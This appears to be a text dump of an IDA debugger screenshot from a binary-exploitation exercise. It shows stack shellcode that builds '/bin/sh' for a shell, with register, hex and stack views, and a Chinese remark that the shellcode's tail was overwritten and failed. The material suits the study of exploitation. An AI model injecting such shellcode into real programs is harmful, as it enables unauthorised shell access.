 [stack]:00007FFDCEA72870
[stack]:00007FFDCEA72870 ; ---
[stack]:00007FFDCEA72870 48 31 D2 xor rdx, rdx
[stack]:00007FFDCEA72873 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
[stack]:00007FFDCEA7287D 48 C1 EB 08 shr rbx, 8
[stack]:00007FFDCEA72881 53 push rbx
[stack]:00007FFDCEA72882 48 89 E7 mov rdi, rsp
[stack]:00007FFDCEA72885 50 push rax
[stack]:00007FFDCEA72886 57 push rdi
[stack]:00007FFDCEA72887 48 98 cdqe
[stack]:00007FFDCEA72889 28 A7 CE FD 7F 00 sub [rdi+7FFDCEh], ah
[stack]:00007FFDCEA72889
[stack]:00007FFDCEA72889 ; ---
[stack]:00007FFDCEA7288F 00 db 0
[stack]:00007FFDCEA72890 00 db 0
[stack]:00007FFDCEA72891 00 db 0
[stack]:00007FFDCEA72892 00 db 0
[stack]:00007FFDCEA72893 00 db 0
[stack]:00007FFDCEA72894 00 db 0
UNKNOWN 00007FFDCEA72873: [stack]:00007FFDCEA72873 (Synchronized with RIP)
shellcode最后一部分被rdi
的值覆盖从而导致失效
RBX 0068732F6E69622F
RCX 00007F2A03B1C890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFDCEA72870 [stack]:00007FFDCEA72870
RDI 00007FFDCEA72898 [stack]:00007FFDCEA72898
RBP 9090909090909090
RSP 00007FFDCEA72888 [stack]:00007FFDCEA72888
RIP 00007FFDCEA72887 [stack]:00007FFDCEA72887
R8 00007F2A03DE7700 debug001:00007F2A03DE7700
R9 00007F2A03DE6600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
R12 00000000004008B0 start
R13 00007FFDCEA72970 [stack]:00007FFDCEA72970
R14 0000000000000000
R15 0000000000000000
EFL 00000202
Hex View-1
0000000000400AA0 FF 48 89 C2 48 8D 45 E0 48 89 C6 48 89 D7 E8 BD .H..H.E.H..H....
0000000000400AB0 FD FF FF BE 90 08 40 00 48 89 C7 E8 C0 FD FF FF ......@.H.......
0000000000400AC0 BE 84 0D 40 00 BF A0 20 60 00 E8 91 FD FF FF 48 ...@... `......H
0000000000400AD0 8D 45 E0 BA 40 00 00 00 48 89 C6 BF 00 00 00 00 .E..@...H.......
0000000000400AE0 E8 3B FD FF FF 48 83 F8 04 0F 9E C0 84 C0 74 3F .;...H........t?
0000000000400AF0 BE 90 0D 40 00 BF A0 20 60 00 E8 61 FD FF FF BE ...@... `..a....
0000000000400B00 90 08 40 00 48 89 C7 E8 74 FD FF FF BE AD 0D 40 ..@.H...t......@
0000000000400B10 00 BF A0 20 60 00 E8 45 FD FF FF BE 90 08 40 00 ... `..E......@.
0000000000400B20 48 89 C7 E8 58 FD FF FF B8 FF FF FF FF EB 05 B8 H...X...........
Stack view
00007FFDCEA72850 0000000000000000
00007FFDCEA72858 00007F2A0439A168 debug005:_r_debug+28
00007FFDCEA72860 0000000000000002
00007FFDCEA72868 0000000000400AE5 main+13F
00007FFDCEA72870 622F2FBB48D23148
00007FFDCEA72878 EBC14868732F6E69
00007FFDCEA72880 485750E789485308
00007FFDCEA72888 00007FFDCEA72898 [stack]:00007FFDCEA72898